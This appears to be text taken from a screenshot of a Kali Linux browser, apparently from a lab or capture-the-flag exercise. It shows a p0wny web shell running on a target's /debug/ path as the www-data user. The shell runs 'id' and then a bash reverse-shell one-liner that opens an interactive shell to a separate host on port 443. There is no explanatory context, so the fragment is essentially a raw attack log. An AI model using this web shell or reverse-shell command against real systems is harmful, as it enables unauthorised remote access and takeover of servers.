 192.168.179.141:8080/debug/
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
p0wny@shell:~#
p0wny@shell:…/html/debug# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/debug# bash -c "/bin/bash -i >& /dev/tcp/192.168.179.1/443 0>&1"